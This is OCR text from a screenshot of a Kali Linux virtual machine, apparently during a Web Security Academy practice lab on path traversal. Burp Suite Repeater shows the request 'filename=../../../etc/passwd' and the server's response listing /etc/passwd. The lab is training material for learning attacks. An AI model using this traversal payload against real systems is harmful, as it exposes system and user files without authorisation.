 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Metasploitable2-
Parrot
Windows 10
Garuda
isro
VMware ESXi 7
Ubuntu 64-bit
kali-linux-2023.4-
kali-linux-2023.4-vmware-a...
Metasploitable2-Linux
1 2 3 4
3
8:56
Lab: File path traversal, si
File path traversal, simple
https://0ae00014034a316382452a7600040099.web-security-academy.n
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec EZmail
WE LIKE TO
SHOP
Cheshire Cat Grin
$78.08
View details
The Lazy Dog
$84.31
View details
Couple's Umbrella
$11.99
View details
The Trapster
$87.14
View details
Conversation Controlling Lemon
Waiting for 0ae00014034a316382452a7600040099.web-security-academy.net...
Burp Suite Professional v1.7.34 - Temporary Project - licensed to ErrOr SquaD - Hackers and Security Researcher
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × ...
Go Cancel < > Target: https://0ae00014034a316382452a7600040099.web... ?
Request
Raw Params Headers Hex
GET /image?filename=../../../etc/passwd
HTTP/1.1
Host:
0ae00014034a316382452a7600040099.web-security-
academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://0ae00014034a316382452a7600040099.web-s
ecurity-academy.net/
Cookie:
session=dcoSoQuzJ6vNHlpCt78vm3ArMTa2niG7
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
? < + > Type a search ter 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nolo
gin
man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
gin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/no
login
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin
/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
ogin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/us
r/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nol
ogin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
? < + > Type a search te 0 matches
Done
2,431 bytes | 203 millis
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1
News for you
Fluent Bit vulner...
Search
ENG
IN
18:26
22-05-2024
PRE